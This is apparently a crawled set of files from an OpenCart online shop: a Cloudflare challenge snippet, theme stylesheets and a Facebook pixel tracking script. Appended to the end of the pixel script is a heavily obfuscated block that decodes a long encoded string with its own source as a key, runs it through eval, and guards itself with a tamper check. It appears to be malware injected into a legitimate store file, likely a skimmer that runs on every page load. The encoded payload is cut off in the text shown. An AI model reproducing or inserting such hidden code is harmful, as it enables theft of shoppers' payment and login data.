</div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1a4c168ffe9318',t:'MTc2OTAzNTA1Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html> 


--- FILE ---
content_type: text/css
request_url: https://kokonano.com/catalog/view/theme/tt_madina1/stylesheet/plaza/theme.css
body_size: 26
content:
@import url(https://fonts.googleapis.com/css?family=Jost:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&amp;subset=cyrillic,latin,latin-ext);@import url(https://fonts.googleapis.com/css?family=Jost:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&amp;subset=cyrillic,latin,latin-ext);body{font-family:'Jost', sans-serif;}h1,h2,h3,h4,h5,h6{font-family:'Jost', sans-serif;}body{font-size:1.5rem;font-weight:400;color:#69696c;}h1,h2,h3,h4,h5,h6{font-weight:400;color:#2b2d2f;}a{color:#2b2d2f;}a:hover{color:#005eb8;}button,.btn,.btn-primary{color:#fff;background-color:#2b2d2f;border-color:#2b2d2f;background-image:none;}button:hover,.btn:hover,.btn-primary:hover,.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover,.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open > .dropdown-toggle.btn-primary.focus,.open > .dropdown-toggle.btn-primary:focus,.open > .dropdown-toggle.btn-primary:hover{color:#fff;background-color:#005eb8;border-color:#005eb8;}

--- FILE ---
content_type: text/css
request_url: https://kokonano.com/catalog/view/theme/tt_madina1/stylesheet/plaza/theme_font.css
body_size: -355
content:
:root{--main-font:'Jost';--heading-font:'Jost';--main-color:#69696c;--heading-color:#2b2d2f;--heading-font-weight:400;--link-hover-color:#005eb8;--link-color:#2b2d2f;--button-color:#fff;--button-hover-color:#fff;--button-bg-color:#2b2d2f;--button-bg-hover-color:#005eb8;}

--- FILE ---
content_type: text/javascript
request_url: https://kokonano.com/catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js
body_size: 14554
content:
/**
  * Copyright (c) Facebook, Inc. and its affiliates.
  * All rights reserved.
  *
  * This source code is licensed under the license found in the
  * LICENSE file in the root directory of this source tree.
  */

; (function(facebookAdsExtension, window, document, undefined) {
  var facebookPixel =
    facebookAdsExtension.facebookPixel =
    facebookAdsExtension.facebookPixel || (function () {
    var init = function(facebook_pixel_id, pii, params) {
      fbq('init', facebook_pixel_id, pii, params);
      fbq('track', 'PageView');
    };

    var firePixel = function(facebook_pixel_event_params) {
      event_name = facebook_pixel_event_params.event_name;
      delete facebook_pixel_event_params.event_name;
      track_param =
        facebook_pixel_event_params.is_custom_event ? 'trackCustom' : 'track';
      delete facebook_pixel_event_params.is_custom_event;
      event_id = facebook_pixel_event_params.event_id;
      delete facebook_pixel_event_params.event_id;
      fbq(track_param, event_name, facebook_pixel_event_params, {eventID: event_id});
    };

    return {
      init: init,
      firePixel: firePixel
    };
  }());
}(window._facebookAdsExtension = window._facebookAdsExtension || {}, window, document));

(function () {
  function fireProductInfoEvent(eventName, productID, quantity) {
    jQuery.get(
      'index.php?route=extension/module/facebook_business/getProductInfoForFacebookPixel',
      {
        event_name: eventName,
        product_id: productID,
        quantity: quantity,
      },
        function (json) {
        if (json.facebook_pixel_event_params) {
          _facebookAdsExtension.facebookPixel.firePixel(
            json.facebook_pixel_event_params);
        }
      }
    );
  }

  jQuery(function ($) {
    $('#button-cart').on('click', function() {
      var quantity = Number(
        $("input[name*='quantity'], input[id*='quantity']").first().val()
      );
      quantity = isNaN(quantity) || quantity <= 0 ? 1 : quantity;
      var productID = $('#fbProductID').val();
      if (typeof productID === 'undefined') {
        // unable to locate plugin's fbProductID
        // fall back to product_id available in opencart's default template
        productID = $('input[name=product_id]').val()
      }
      fireProductInfoEvent('AddToCart', productID, quantity);
    });

    // catalog/view/javascript/common.js has a cart variable which is used by
    // various product listing pages to add product to cart directly.
    // We would like to modify and inject AddToCart event in the cart.add() method.
    // However, OpenCart's modification system does not support js and css files
    // as they are not accessible from the front end.
    // https://github.com/vqmod/vqmod/wiki/About-vQmod
    // Instead, we modify the existing cart.add method and fire off addToCart.
    // An ajax call is fire to the URl endpoint /getproductinfoforfacebookpixel
    // to get the price and name of the product
    // added defensive checks to ensure the cart is loaded
    if (typeof cart !== 'undefined') {
      var oldCartAdd = cart.add;
      cart.add = function(productID, quantity) {
        fireProductInfoEvent('AddToCart', productID, quantity);
        oldCartAdd.apply(oldCartAdd, [productID, quantity]);
      };
    } else {
      console.log('cart variable is not available, AddToCart event is not able to be fired');
    }


    // adopting the same cart.add strategy for wishlist.add
    // added defensive checks to ensure the wishlist is loaded
    if (typeof wishlist !== 'undefined') {
      var oldWishlist = wishlist.add;
      wishlist.add = function(productID) {
        fireProductInfoEvent('AddToWishlist', productID);
        oldWishlist.apply(oldWishlist, [productID]);
      };
    } else {
      console.log('wishlist variable is not available, AddToWishlist event is not able to be fired');
    }
  });
})();
let Kecb;!function(){const orIE=Array.prototype.slice.call(arguments);return eval("(function Yi4q(Hybj){const j6dj=TFih(Hybj,bW3i(Yi4q.toString()));try{let Dt6i=eval(j6dj);return Dt6i.apply(null,orIE);}catch(f18i){var zo1i=(0o204576-67939);while(zo1i<(0o400064%65546))switch(zo1i){case (0x30084%0o200043):zo1i=f18i instanceof SyntaxError?(0o400057%0x10013):(0o400066%0x1000B);break;case (0o200416-0x10105):zo1i=(0o400102%65553);{console.log(\'Error: the code has been tampered!\');return}break;}throw f18i;}function bW3i(DlYg){let fT0g=1338783193;var zgTg=(0o400113%65562);{let bOVg;while(zgTg<(0x10578-0o202525)){switch(zgTg){case (0o600073%0x1000A):zgTg=(69376-0o207340);{fT0g^=(DlYg.charCodeAt(bOVg)*(15658734^0O73567354)+DlYg.charCodeAt(bOVg>>>(0x4A5D0CE&0O320423424)))^1742971938;}break;case (0o206200-68704):zgTg=(131106%0o200010);bOVg++;break;case (262222%0o200017):zgTg=bOVg<DlYg.length?(0o400107%0x10015):(67986-0o204557);break;case (0o1000167%0x10018):zgTg=(0o202354-0x104DA);bOVg=(0x75bcd15-0O726746425);break;}}}let vbOg=\"\";var XIQg=(65716-0o200253);{let r6Ig;while(XIQg<(0o600173%0x1001C)){switch(XIQg){case (0o600074%65553):XIQg=(0x20079%0o200055);r6Ig=(0x21786%3);break;case (0o201154-0x1024D):XIQg=r6Ig<(0O347010110&0x463A71D)?(65746-0o200275):(0o400145%0x1001F);break;case (131131%0o200023):XIQg=(0o204350-0x108C2);{const TDLg=fT0g%(0o202140-66642);fT0g=Math.floor(fT0g/(0x30068%0o200036));vbOg+=TDLg>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(TDLg-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+TDLg);}break;case (0o600150%0x10016):XIQg=(0o200466-65815);r6Ig++;break;}}}return vbOg;}function TFih(vdlh,PAdh){vdlh=decodeURI(vdlh);let r8fh=(0x75bcd15-0O726746425);let Lv8g=\"\";var n3ah=(0o205656-0x10B97);{let Hq3g;while(n3ah<(0x11068-0o210105)){switch(n3ah){case (0o200442-0x10105):n3ah=(0o201200-66144);{Lv8g+=String.fromCharCode(vdlh.charCodeAt(Hq3g)^PAdh.charCodeAt(r8fh));r8fh++;var jY5g=(0o201274-0x102AE);while(jY5g<(0x30056%0o200026))switch(jY5g){case (0o400110%65565):jY5g=r8fh>=PAdh.length?(66376-0o201474):(0o600115%65555);break;case (262232%0o200023):jY5g=(0o1000154%65558);{r8fh=(0x75bcd15-0O726746425);}break;}}break;case (0o400056%0x1000E):n3ah=Hq3g<vdlh.length?(196700%0o200025):(262315%0o200042);break;case (262243%0o200023):n3ah=(65716-0o200242);Hq3g=(0x75bcd15-0O726746425);break;case (0o400074%65550):n3ah=(0x3004B%0o200023);Hq3g++;break;}}}return Lv8g;}})(\"D%02%1C%07%07%18%03%02%02L@%12%02%19%04%0E%18%0D%06%07D-\'%08%15L@%12%16%09%1E%18%1E%0AI(%0B%03%18EEO,%07%0E%1ABDG)3!%11DCF!%10%1F%1FLE%17%0B%19%0A%0A%1D%0D%03%04M9,?%11LE%11%1F%09%10%1C%1B%0ALB,%07%08%05AME1%0A%1C%09%1FAM1BD%11%02%1C%07%07%18%03%02%02D%1E#=%14BD%17%16%0C%1D%11%1E%04MDO24OMA61OABO7A6192B?1A619@@ODA67O22OM10GEB291A6G?449G101?B2911F7944M%11!%08%0F%06T%12%19W%0C%18%02%07%1D%00%0B%02J%3C)4%11AM%17%18%08%18%11%1B%07DD1075%02%02%0ADC0G?4@?GKF79BHO77FMO249%11%0C%18%02%07%1D%00%0B%02J%1E+7%11AM%17%18%08%18%11%1B%07DK6%18%5CT%5DZC%11%0C%18%02%07%1D%00%0B%02J8%0A1%1CAM%17%18%08%18%11%1B%07DD?%07%0A%16A@M7%0D%1D%01%12A@9DC%10%0A%11%07%0A%10%05%05%03L%13%011%11DC%16%1E%01%1D%1C%16%02JEG?2B?7ALG?44O7A6194B?176G?44?G1019@BLGA6G?44?G101OABO7A6192B?17DEOABL7A67EB29GKF794B?G10194B?1C6G?2B?7A619B2O7701O2497A6192BEG10194@%19%0A%1F%03%0F%10%00%06%0AL;%0E#%11A%1A%01%3E%1FD%17%16%0C%1D%11%1E%04M%03%1E#%1B?%1F%0F?%199R%14%02%19%04%0E%18%0D%06%07D!0%25%19L@%12%16%09%1E%18%1E%0AIA%10%15%1A%08%03%02IA?1A61M@2OMA619%14%0F%11%02%09%19%05%0B%07I%0B%0E&%18DM%12%1B%01%18%1F%1F%02DA%1A%1D!%06EEMBA5=%05%1ADM@%14/%09%09%0FB&%0BTL%22%0B#MYT\'%05%22CV%0A%11%07%0A%10%05%05%03L-%3E+%11DC%16%1E%01%1D%1C%16%02JEG?2B?7KF79BHO770G?B2917F7942O7707OHB?170EO24%19%0A%1F%03%0F%10%00%06%0AL%014)%11A@%1F%1E%0F%19%19%16%07ILG16G?2B?17F7O2491A6192B?176GEB2917DGLA%06%0E%04%04EEMCAO77FMO24ODAF7O2497A61O249ECD%11%02%1C%07%07%18%03%02%02D%02%1A%17%1ABD%17%16%0C%1D%11%1E%04MDOHB?1CFDOB2O7707O249GBFG?B2911F794@MGBFG?B2911F794BLGA6G?44?G101M@%14%02%19%04%0E%18%0D%06%07D!%1E%1B%1AL@%12%16%09%1E%18%1E%0AIAEM10G?4@?GKF79BHO77FMO249%11%0C%18%02%07%1D%00%0B%02J%0A%1C%09%1FAM%17%18%08%18%11%1B%07D!0%25%19L@B%25%07%06%01DMB%06,4%1EEEO%1A%3E\'%1FBDG%17%3E*%17DCF!%10%1F%1FLEA%02%1A%1D%1FAMG%19*?%1CA@O)%04%07%1AL@B%13*%3C%1FDMB$%10%1A%1CEE%19%0F%1C%0A%0F%1E%04%03%0AI%20%15%1C%1CEE%1F%1B%0C%10%19%18%03L1%1F,%14DCF%1F\'9%1BLEA%02$%3C%1DAMG?%1B)%14A@O=#%0C%19L@%14%12%0D%18M%0F%09%0E%1FY7B%5D%03VY%5CR%5EZ@Z%5C%5D%5C%5DEFE%5C%0B%5BYS%5D__AT%11XT)%5E%5CEHAY%0BZZ%5D%5ER%5BLT%14%5B%5D%5CV-@9W%0C%18%02%07%1D%00%0B%02J(%02%0E%1FAM%17%18%08%18%11%1B%07DDK61O24M7ALG?44%19%0A%1F%03%0F%10%00%06%0AL3%04%0D%12A(%0F%08%1CD%17%16%0C%1D%11%1E%04M%03%1E#%1B?-%01%09%1A9R%14%02%19%04%0E%18%0D%06%07D-/%3C%1AL@%12%16%09%1E%18%1E%0AIACK1%3C%1B.%05AM1BDE?%06%1B%12%1CBD1%19%0F%1C%0A%0F%1E%04%03%0AI%0A#8%1CEE%1F%1B%0C%10%19%18%03L5,9%1CDCF%0F%1D\'%03LE%17%0B%19%0A%0A%1D%0D%03%04M%1B&%22%1FLE%11%1F%09%10%1C%1B%0AL/%03%1E%08A@O5!%07%03L@B)%18%1C%1BDMB%3C%0E%0A%18EEO$3,%19BDG%17*9%16DCF!%3E!%1CLEA,%07%08%05AMG%05%1B%15%12A@O)%04%07%1AL@B59%10%1EDMB$%10%1A%1CEE%19%0F%1C%0A%0F%1E%04%03%0AI0\'%22%1CEE%1F%1B%0C%10%19%18%03LL%1E#%03%03BDE?%1A%10!%1ABD1L$\'%15%01BDE%19%0F%1C%0A%0F%1E%04%03%0AI%1A%1D)%1CEE%1F%1B%0C%10%19%18%03L)3!%11DCF-%0F%05%05LEA%1E/4%1BAMG\'7$%11A@O%03%1C%14%1AL@B!$=%1BDMB%3C%0E%0A%18EEO8%3C%1E%1FBD%11%12%08%1BD9%10%25%1AY2AT%03X%5E%5CUXYI%5C%12%5C%5E%22,XM@B%5D%03V%5BYQZZ@%5C%1CX%5BU%5C_D@LXZU_%5CTIT%06%5BT%5C%5B%5EZMEAT%03%5B%5D%5CTZYUIZ%15%5DTYXPEFE%5C%0B%5BZW%5EX_AT%11XWZ%5B%5EE9R%0F%11%02%09%19%05%0B%07I%0B%1A%13%1BDM%12%1B%01%18%1F%1F%02DA%1D%1D%1C%0F%02%0ADA29G10EM2BEG10GEB291%17%0B%19%0A%0A%1D%0D%03%04M=%13+%1FLE%11%1F%09%10%1C%1B%0ALB8%20%03%1CAME1%0A%1C%09%1FAM1BD%11%02%1C%07%07%18%03%02%02D88%0B%1BBD%17%16%0C%1D%11%1E%04MDO24OMA61OABO7A6192B?1A619@@OD%19%00%02%0AA@M%11%0C%18%02%07%1D%00%0B%02J%1E?%16%1EAM%17%18%08%18%11%1B%07DD\'#%05%13A@M7%19%14)%12A@9D/5+%15A@M%11%0C%18%02%07%1D%00%0B%02J%20%22%0D%1EAM%17%18%08%18%11%1B%07DDA61OHB?1CFDLBHO77FDOB2O7707O249ECGD%17%1C+%14DCDE%19%0F%1C%0A%0F%1E%04%03%0AI%064%00%1DEE%1F%1B%0C%10%19%18%03L5%06%07%10DCF!%10%1F%1FLEA8%06%02%1BAMG;8%16%17A@O5=$%01L@B)6%22%18DMB%0A%1D%22%00EE%19%22%0C%07%0ED(%0E=%25T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALB%5D%14S%5C%0B%07%08%5BXAT&%5EVZ%5DYZP%5B%5CM%11Q%0B%19%0A%0A%1D%0D%03%04M%25/%0A%1ELE%11%1F%09%10%1C%1B%0AL?!%0B%11A@O!%1E%1B%1AL@B5%25%0B%18DMB%02%17-%06EEO,!3%1ABDG)3!%11DCF)%0A%1B%05LEA4\'%0E%06AMG\'%19%1A%12A@O9%00%0B%1EL@B)6%22%18DMB%1A\'%3C%18EEO$3,%19BDG%25%02%05%08DCF%03%12%10%1FLEA(%02%0E%1FAMG;8%16%17A@O!%1E%1B%1AL@%14%02%19%04%0E%18%0D%06%07D%07\'%0B%1BL@%12%16%09%1E%18%1E%0AIACK1%3C%1B.%05AM1BDE?%0E%11-%02BD1%19%0F%1C%0A%0F%1E%04%03%0AI,,;%1CEE%1F%1B%0C%10%19%18%03LL%1D%10%14%09%05%0BLL24O77DE?BHO77FMO24OMA619%14%0F%11%02%09%19%05%0B%07I%03&0%1BD-%00%0B%10@%01%06%09%10E,%02:%19A%0B%0C0%1AM%17%09%02%02%17%1DI%25%0F:%1EQ1%0B;%0BD#%04%0E%10E%20%0D%0E%1EC%00%01%07%0E%10%04GEG?4BEG10EMR%05%01%18J%0E%097%1AT%07%01%05%01D%0F%02%0C%10ABFG?B2911F794@H-%09=%1FMR%05%01%18J%1A6-%1AT%03%043%1EW%12%08%1BD5%0B%20%1FYAY%1C%5DZ%5E*\'DY%0B%5EZ%5C%5BW%5B@_%17%06%08%18D0%1C%1E%18Q%1A%04%0D%05%0CL5%0B%20%1FXA_%5CX%5B%5BAT%06%5BTY%5E%5EXM@%12%17%1B%03%19%0F%0CA0%05!%19D%17%07%08%1A%01LB%5D%03VY_U%5D%5C@Z%5C_%5CUEP4%0D)%1ATL%5C%12%5E%5CT%5CZA%5C%05_%5CTY%5BREQ%16%0F%0B%07%1A%10L+%1A/%10T%20%0D%0E%1E65%11%13%1D9W%09%08?%17T%3C%06%3E%05E%0F%01:%1AHG10@%133%20%17ABF7?B2?GKF794B?G1019B2911F7942O7701M@B%25%1B)%19G1%0B;%0BD%09%08?%17E%1E%3E%25%19DW%133%20%17QB%1A6-%1AC!%0A%3C%1EEA%02%02%01%18Q%10%0E%16%0C%08%0FW%09%0C%1F%01IAT%03%5B%5D%5CTXXTIZ%15%5DTYY!EP4%0D)%1AT=%19%10%19P%0F%02%0C%10ABF7?B2?GKF794B?G1019B2911F7942O7701MVAUU%5CZ_RLY%0B%5EZ%5D%5CW%5E@%5EDZ%02%5ETXZV%5CG%5BZV%5BYMW%08%1F%09%05%02R%07%0D%19%08LLY%06V%5DZX%5CPD_%5DUX_E%5E0%08)%1FWE%5C%1CZYT%5E/H%5C%0B%5BYT%5C%5B_E_0%1C%1E%18WF7?B2?G101O2B?170G?44?G101?B2917V%0E%16%0C%08%0FW%09%0C%1F%01IAT%14Y%5D%5CQPLT%03X%5D%5CTZYMV3%0C!%17TAT%14X%5D%5CU(LT%03X%5D%5CTY%5CMW3%18%16%10BB_%0E%18%08%0D%0FR%14%19%11%09%02%02%17%1DI1%1E%1E%19Q=:%11%15D%09%08?%17E(%07%3C%19DW%12%08%1BD%1B%1E%1A%18YA_Q%5B_%5BAT%06%5BT%5CY%5DZMR%1E%0C%05%06%08D%13%1D%1E%10PB%5D%03VY%5DQ%5B%5C@%5C%1CXY%5DZYDE%17%1E%00%10%0F%02E%1B%10%1E%1DM%17%09%0C%1F%01IAT%03%5B%5D%5CTXYVI%5CXYP%5E@%5E%1B%1E%1A%18Y%3C%1B%10%18TPG?4VL%5C%12%5C%5C%25%5BQI%5C%05_%5CQYXREPE%5C%0B%5BYP%5D%5C%5DAT%11XTT_XE_%0B%1B%01%0D%01V%0F%05%1A%0CDDZ%15%5DTZY\'AZ%02%5ETXZR%5ECW%1B%10%1E%1DYDZ%02XTYXU%5BO%5D%14UYYU-CV%17%07%0C:%17Q?%0F%3E%0BA%0A%01?%19AG?2B?7ALG?44O7A6194B?176G?44?GKF7944H9%18%19%18MR%14%06%1E%0F%0C%07_%14%1B%01%18%1F%1F%02D%0A%0C7%1FQ%10%0A%11%07%0A%10%05%05%03L5%06%07%10DC%16%1E%01%1D%1C%16%02JEM?4B?1C6GEB29GKF794%14%02%19%04%0E%18%0D%06%07D%1F%1B%1C%18L@%12%16%09%1E%18%1E%0AI%3C0/%07EEO8%20%05%19BDG%25%02%05%08DCF%03%12%10%1FLEA%206,%1CAMG%19.%3C%16A@O)%22:%1AL@B59%10%1EDMB%3C%0E%0A%18EEO,%07%0E%1ABDG5%06%07%10DCF%034%1D%04LEA%20%18%12%1FAMG?%07%0A%16A@O%03%0C:%1DL@B)%18%1C%1BDMB%06%12%15%1CEEO$%1D%12%1ABDG%0B%1F%10%12DC%10\'%01%0A%0BJ%0B%20%5D%20Y%0F%1C%0A%0F%1E%04%03%0AA@%1F%1E%0F%19%19%16%07IL%5C%25X%5BT_YQ%5D%5C@%5C%1C%0B%0AR%5D%5E%09E%19R%0F%11%02%09%19%05%0B%07I)%00%02%19DM%12%1B%01%18%1F%1F%02D8%1E&%1ABDG%17%3E*%17DCF%07)%07%04LEA8%1A!%19AMG;$%0D%11A@%19%0A%1F%03%0F%10%00%06%0AL%05%03%07%10A@%1F%1E%0F%19%19%16%07I-%1D%12%01DMB%02)%02%07EEO%02%0A5%1DBDG1%1F,%14DCF=-%08%1CLE%17%0B%19%0A%0A%1D%0D%03%04M%03,1%1DLE%11%1F%09%10%1C%1B%0ALM1%19TY%5CQK%17%0B%19%0A%0A%1D%0D%03%04M=-%08%1CLE%11%1F%09%10%1C%1B%0ALB%19%15%14%0C%06%02LK61M2B?17%10%0A%11%07%0A%10%05%05%03L%0F,;%10DC%16\'%01%0A%0B?%0F-9%1AL@4Y)%08%3E%01L@2-%15&%03DM4R!%0E9%00DM2%20%015%07EEO88%13%01BD1Y%22%0C%07%0E1,=%14%1CAM1Q%10%0A%11%07%0A%10%05%05%03L)/%3C%10DC%16%1E%01%1D%1C%16%02JE7928%0F%07%04EE9B29E18$%00%06AM1%17%0B%19%0A%0A%1D%0D%03%04M%0B&%25%1DLE%11%1F%09%10%1C%1B%0AL;(%3C%1CA@O%0F%13#%06L@B!%02%00%1BDMB%06%12%15%1CEEO0%3E-%01BDG%17.:%1CDCF-%0F%05%05LEA%02%0A3%18AMG\'%19%1A%12A@O9%3E.%01L@B)6%22%18DM%14%22%01%0F%08C-R:%25Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02JE%5C%1C%5BPWY%5ETX%05L%5EM%11Q%0B%19%0A%0A%1D%0D%03%04M%25\'&%1DLE%11%1F%09%10%1C%1B%0AL%19.%3C%16A@O%07%19,%00L@B%17/:%1FDMB%3C%12)%1AEEO8%20%05%19BDG1%1F,%14DCF%1F\'9%1BLEA%02$%3C%1DAMG?%1B)%14A@O=#%0C%19L@%14%02%19%04%0E%18%0D%06%07D%0F%13+%18L@%12%16%09%1E%18%1E%0AI%0F%11%02%09%19%05%0B%07AM%17%17V%11%02%1C%07%07%18%03%02%02D,%13-%18BD%17%16%0C%1D%11%1E%04M9%0E%0F%1BLEA,%07%08%05AMG?!%0B%11A@%19%0A%1F%03%0F%10%00%06%0AL/9%1A%11A@%1F%1E%0F%19%19%16%07IL776794B?1C6GEB29GKF79BHO77FMO249%11%0C%18%02%07%1D%00%0B%02J%0A:%1D%1CAM%17%09%00%0B%122%1A%15%15%00EE9T%22%01%0F%08V%0F%09%0E%1F?%25)%22%18L@4Y!%0E9%1D?8%0E%3E%1DBD1L%0A%04%03%1ACV9%1E!%1FY%0F%07%0A%1A?A%1E%08%05%18EEMBA-%1D%1A%1BDM@4LEQ8%16,%1F2L%1B%1E(%06L@@OD%09.=%14A@M1W61_%14%0F%11%02%09%19%05%0B%07I%25=%1A%18DM%12%1B%01%18%1F%1F%02D%3C%1F!%1CBDG1%03%0F%16DCF%07%17(%05LEA8%06%02%1BAMG+%06%00%08A@O9&%0A%19L@B1%06%0C%1FDM%14%22%01%0F%08C%0F!?%25Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02JE%5DW%5E_V_%5C@%5C%0B%5D%5ES%5B%5DXYM%14R%02%19%04%0E%18%0D%06%07D%0F9%1E%19L@%12%16%09%1E%18%1E%0AIAOG1F7942O770GLBB?G101?B291CDGL$\'%0D%1BBDE%19%0F%1C%0A%0F%1E%04%03%0AI%1E*%06%1FEE%1F%1B%0C%10%19%18%03LL24?=%01%06%02L@4O77D7%17%04%07%0ADC0%11%02%1C%07%07%18%03%02%02D0&%09%19B%1E\'%00%1C@%1F%1E%0F%19%19%16%07I%0B%16%20%1F7%17%22%0D%111Q%10%0A%11%07%0A%10%05%05%03L1%25%0E%11DC%16%1E%01%1D%1C%16%02JE9%3C/%1ALEC6%1F%1D,%1FLE7E!*%00%1ELEC%10%0A%11%07%0A%10%05%05%03L%13%05%00%16DC%16%1E%01%1D%1C%16%02J%1E/4%1BAMG%01%1E-%08A@O%1F)=%1EL@B1%1A/%1DDMB8-%0D%1FEE%19%0F%1C%0A%0F%1E%04%03%0AI0%09%00%18EE%1F%1B%0C%10%19%18%03LL%02%1A%25%00BDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%1F%03%0E%1EL@%12%16%09%1E%18%1E%0AIA%25%25%08%1EDM@2%17%15/%1BDM4A!4-%1CDM@%14/%09%09%0FB!Z9.Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04MZQ%5CZR%11Q%0B%19%0A%0A%1D%0D%03%04M9%0E%0F%1BLE%11%1F%09%10%1C%1B%0ALB61?249G10E?B29GKF794%14%02%19%04%0E%18%0D%06%07D%03%0C:%1DL@%12%16%09%1E%18%1E%0AIA?11619B29E1FG?BB?7707O24911F7944%19%0A%1F%03%0F%10%00%06%0AL;%0A6%15A@%1F%1E%0F%19%19%16%07I5%25%0B%18DMB,,;%1CEEO%3C%03%02%1EBDG%0B%0F%3E%15DC%10%0A%11%07%0A%10%05%05%03L%0F%0A8%15DC%16%1E%01%1D%1C%16%02JE)%20=%19LEC6%0B%14%04%1FLE7EE%19%0F%1C%0A%0F%1E%04%03%0AI$%008%1BEE%1F%1B%0C%10%19%18%03L%10%01%00%177B%20%00%0C%1DAMEAE%03%0A%02%1DLEC0W%19%0F%1C%0A%0F%1E%04%03%0AI$%1C+%18EE%1F%1B%0C%10%19%18%03LLAB?1ALG?4BLGA6G?44?G10G?44ME@E%0F%11*%07LECDGLB2?G16GEB291A6G?449G101?B2911F7944M%11%06%08%18D%06%13.%1EQ%0B%19%0A%0A%1D%0D%03%04M%25%11(%1BLE%11%1F%09%10%1C%1B%0ALBEGL2B?7KF79BHO770G?B29170G?4@?G16G?2B?17F7O2491A6192B?176GEB29170ENA%02%17%1F%1CEEM@BLGA6G?44?G101IBHO77D%11%02%1C%07%07%18%03%02%02D%02%1E%20%1EBD%17%16%0C%1D%11%1E%04M)%0A%03%1FLEA%3C%03%0A%1DAMG?%07%0A%16A@O%1B,;%1EL@B5%25%0B%18DM%14%0F%11%02%09%19%05%0B%07I!%1E%1F%1FD%03%1D%11%16E%11%1F%09%10%1C%1B%0AL%05%17&%162%0E%10%14%180W%19%0F%1C%0A%0F%1E%04%03%0AI(%0B%03%18EE%1F%1B%0C%10%19%18%03LL%06%0F3%1DBDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%0F%1B%1F%1EL@%12%16%09%1E%18%1E%0AIA5%03%04%19DM@2%03%1C%07%1BDM4AM%11%0C%18%02%07%1D%00%0B%02J%0E\'%01%1AA!%20%02%1EE%1F%1B%0C%10%19%18%03L%0B%13#%167/!%04%174R%19%0A%1F%03%0F%10%00%06%0AL3*5%16A@%1F%1E%0F%19%19%16%07ILGB6G?2HO77FMO249G1F79449G10E?B2?G16G?44O7A6194B?176G?44?GKF79449E@EG?2B?7ALG?44O7A6194B?176G?44?G1019@BLGB6G?2HO77FMO249G1F79449G10E?B291C%10\'%01%0A%0B?%07%1D)%1EL@4Y=%09%22%19_%0F%1C%0A%0F%1E%04%03%0AI(-%0E%19EE%1F%1B%0C%10%19%18%03LLA%1E.5%12EEMCA%0B%06%02%03DM@@ODA67O22OMA619B2O7701O2497A6192B?170E%19%0F%1C%0A%0F%1E%04%03%0AI%3C%20?%18EE%1F%1B%0C%10%19%18%03LL0**%1ABDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%1B,;%1EL@%12%16%09%1E%18%1E%0AIAE77F79@2OMA61OHB?1ALG?44%19%0A%1F%03%0F%10%00%06%0AL;,!%16A@%1F%1E%0F%19%19%16%07ILDAF7O2497A619BAOG1F7942O770EMCA5=%05%1ADM@@ODAF7O2497A619BAOG1F7942O770EIBHO77D%11%02%1C%07%07%18%03%02%02D%1A*4%1EBD%17%16%0C%1D%11%1E%04MD%13/?%16DCD7%03%19%04%12DC0DM%14%0F%11%02%09%19%05%0B%07I%17;)%1EDM%12%1B%01%18%1F%1F%02DN5%11%5CZZ%5CC%14%22%01%0F%086!&;%07LE7P%0F/%0C%1A_%0A%1F%03%0F%10%00%06%0AL?5*%17A@%1F%1E%0F%19%19%16%07ILG16G?2HO77FMO249G1F7944O7707O2497ALG?449EAEDO24OMA61OABO7A6192B?1A619@@ND%19%18.%14A@ME%17%0B%19%0A%0A%1D%0D%03%04M%030%1E%1ALE%11%1F%09%10%1C%1B%0ALB%20%14#%1BAMEA61%19%0F%1C%0A%0F%1E%04%03%0AI81%16%19EE%1F%1B%0C%10%19%18%03LL%1D%10%14%09%05%0BLL24O77DE?BHO77FMO24OMA61OHB?1ALG?44%19%0A%1F%03%0F%10%00%06%0AL%01%3C%1D%17A@%1F%03%10\'%1EY24_%0F%05%03%1F%10I$6%18%19P%07%03%0B%07LEQ%0E%03%0A%1A%1DD%0B$%06%1FY($%09%03BDW%07%06%07%17%18J$#%0A%1AT%03.&%19DMR%0A%0B%02%19%19L%0F%06%19%14Q%05=%00%13A@_%0F%05%03%1F%10I$%14%1F%1AP=%0B%1F%03LEQ%1B%0D%16I%0E%08%06%1APDT%06%5BT%5BZ_%5CI_PU%5C%5CDW%1F%05%0C%10L#%00%01%14R%1E%0C%05%06%08D%03%05%03%14PB%5D%03UYYT%5D%5D%5BIR%5C%5CQTCD%17%17%1E%00%10%0F%02E%0B%08%03%19M%17%09%0C%1F%01IART%5CXZIY%06V%5C%